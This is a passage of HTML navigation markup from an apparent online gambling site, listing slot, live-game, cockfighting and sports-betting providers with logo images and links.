                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EA GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jiwa188doraemon.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jiwa188doraemon.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
